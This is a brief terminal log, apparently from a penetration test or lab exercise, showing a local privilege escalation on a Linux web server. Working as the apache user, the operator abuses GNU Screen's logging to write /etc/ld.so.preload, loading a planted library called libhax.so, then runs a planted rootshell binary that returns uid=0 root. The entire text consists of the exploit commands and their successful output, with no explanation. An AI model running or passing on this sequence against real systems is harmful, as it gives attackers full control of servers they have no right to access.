 bash-4.4$ cd /etc
cd /etc
bash-4.4$ umask 000
umask 000
bash-4.4$ screen -D -m -L ld.so.preload echo -ne  "\x0a/var/lib/php/session/libhax.so"
<load echo -ne  "\x0a/var/lib/php/session/libhax.so"
bash-4.4$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-apache.
bash-4.4$ /var/lib/php/session/rootshell
/var/lib/php/session/rootshell
id
uid=0(root) gid=0(root) groups=0(root),48(apache)